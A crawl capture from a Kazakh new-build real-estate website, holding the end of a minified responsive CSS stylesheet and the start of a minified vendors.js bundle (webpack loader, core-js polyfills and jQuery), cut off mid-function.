0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__input input:focus{border-color:#ffd200}.site-search--def .site-search__suggestion{padding-left:2rem}.site-search--def .site-search__all-results{padding-left:1.3125rem}.builder-info__logo{margin:3.125rem 0 3.75rem}.header__controls-group{display:block;width:325px;max-width:325px}.header__site-search{position:absolute;top:-43px;right:0;width:480px;max-width:480px;z-index:2;left:calc(100% - 480px)}}@media only screen and (min-width:1281px){.banner__logo-wrapper{width:7.5rem}.table td:first-child,.table th:first-child{width:245px}.site-search__all-results--city{padding-left:1.3125rem!important}.builder-card__count:before{left:-3.75rem}.building-view--progress .building-view__img{height:41vw}}@media only screen and (min-width:1366px){.banner:not(.banner--in-header) .banner__text{font-size:1.25rem}.banner:not(.banner--in-header) .banner__phone{font-size:1.875rem}.building-view__cover-holder{min-height:unset;height:38.02083vw}}@media only screen and (min-width:1441px){.slider--builder-media-cards,.slider--building-view-gallery{max-width:100%}.building-view--progress .building-view__img{height:31vw}}@media only screen and (min-width:1920px){.building-view__cover-holder{min-height:730px;height:730px}}@media only screen and (max-width:1280px){.banner:not(.banner--in-header){grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner:not(.banner--in-header) .banner__phone{display:none}}@media only screen and (max-width:1024px){.table-responsive{width:100%;overflow-y:hidden}.site-search--def .site-search__suggestion{max-height:224px}.control-panel--sticky .control-panel__heading{padding:.5625rem 0}.complex-layout__info-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complex-layout__areas-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__buttons-set>.container{width:100%;padding:0}.building-view__promotion{max-width:unset;width:98%;-webkit-transform:none;transform:none;position:relative;bottom:unset;top:unset;left:unset;right:unset;margin:10px auto}.popup-slider__item img{width:100%}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:768px){.magnific-popup--callback{border-radius:6px;overflow:hidden}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.building-view__buttons-set .button{width:30px;height:30px;padding:0}.building-view__buttons-set .button__svgi{width:20px;height:20px;margin:0}.building-view__buttons-set .button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__buttons-set .button__text{display:none}}@media only screen and (max-width:640px){.complex-layout__info-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.complex-layout__info-item-text{margin-top:.625rem}.complex-layout__areas-item-text{font-size:25px}.complex-layout__areas-item-text span{font-size:15px}.complex-layout__button{min-width:0;width:100%}.complex-layout__button+.complex-layout__button{margin-left:0;margin-top:10px}.building-view__promotion-inline{display:grid;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}}@media only screen and (max-width:480px){.complex-layout__areas-item-title{font-size:14px;margin-bottom:8px}.complex-layout__areas-item-text{font-size:20px}.complex-layout__areas-item-text span{font-size:14px}.mapboxgl-popup{-webkit-transform:none!important;transform:none!important;bottom:0;left:0;z-index:10;max-width:100%;width:100%}.mapboxgl-popup-content{border-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip,.mapboxgl-popup-anchor-center .mapboxgl-popup-tip,.mapboxgl-popup-anchor-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{display:none!important}.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}@media only screen and (max-width:375px){.button--check-price{width:100%;font-size:12px;text-align:center;background-color:#f0f0f0}.button--check-price:hover{background-color:#dfe1e3}}@media xxl{.building-view__buttons-set .grid{width:20rem}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var 